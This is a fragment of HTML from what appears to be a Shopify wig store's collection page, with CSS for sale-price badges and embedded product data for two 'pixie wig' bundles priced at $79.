  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7782383779923,"title":"Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79","handle":"baisi-2-machine-made-perfect-cut-pixie-wigs-79","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-12-16T17:56:18+08:00","created_at":"2025-12-16T17:54:44+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new","WIG UNDER $100"],"price":7900,"price_min":7900,"price_max":7900,"available":true,"price_varies":false,"compare_at_price":23939,"compare_at_price_min":23939,"compare_at_price_max":23939,"compare_at_price_varies":false,"variants":[{"id":43352144511059,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"N1-0000049","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79","public_title":null,"options":["Default Title"],"price":7900,"weight":500,"compare_at_price":23939,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055746.jpg?v=1766596809","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055745.png?v=1766596748","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055744.jpg?v=1766596688","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1213055743.png?v=1766603948"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055746.jpg?v=1766596809","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79","id":31642649002067,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055746.jpg?v=1766596809"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055746.jpg?v=1766596809","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79","id":31642649296979,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055745.png?v=1766596748"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055745.png?v=1766596748","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79","id":31642649034835,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055744.jpg?v=1766596688"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055744.jpg?v=1766596688","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31323786608723,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie Wigs = $79","id":31529602220115,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1213055743.png?v=1766603948"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1213055743.png?v=1766603948","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7735114334291" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 2 Machine Made Short Cut Pixie Wigs = $79" data-price="7900"  data-product-id="7735114334291">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-2-machine-made-short-cut-pixie-wig" title="Baisi 2 Machine Made Short Cut Pixie Wigs = $79">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1200397289_{width}x.png?v=1764316079"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1200397289_500x.png?v=1764316079"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie Wigs = $79">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1200397289_500x.png?v=1764316079" alt="BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie Wigs = $79" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-2-machine-made-short-cut-pixie-wig">
      
      <span class="prod-title">Baisi 2 Machine Made Short Cut Pixie Wigs = $79</span>
    </a>
    
    <div product-id="7735114334291" product-handle="baisi-2-machine-made-short-cut-pixie-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$79.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$79.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$239.39</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$160.39</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7735114334291,"title":"Baisi 2 Machine Made Short Cut Pixie Wigs = $79","handle":"baisi-2-machine-made-short-cut-pixie-wig","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-10-29T18:32:06+08:00","created_at":"2025-10-29T18:30:47+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new","WIG UNDER $100"],"price":7900,"price_min":7900,"price_max":7900,"available":true,"price_varies":false,"compare_at_price":23939,"compare_at_price_min":23939,"compare_at_price_max":23939,"compare_at_price_varies":false,"variants":[{"id":43173650694227,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 2 Machine Made Short Cut Pixie Wigs = $79","public_title":null,"options":["Default Title"],"price":7900,"weight":500,"compare_at_price":23939,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1200397289.png?v=1764316079","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1200397288.png?v=1764316079","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1202735902.jpg?v=1764316079","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1213055743.png?v=1766603948"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1200397289.png?v=1764316079","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie Wigs = $79","id":31291562164307,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1200397289.png?v=1764316079"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1200397289.png?v=1764316079","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie Wigs = $79","id":31291562197075,"position":2,"preview_image":{"aspect_ratio":1.0,"height":360,"width":360,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1200397288.png?v=1764316079"},"aspect_ratio":1.0,"height":360,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1200397288.png?v=1764316079","width":360},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie Wigs = $79","id":31323742896211,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1202735902.jpg?v=1764316079"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1202735902.jpg?v=1764316079","width":800},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= 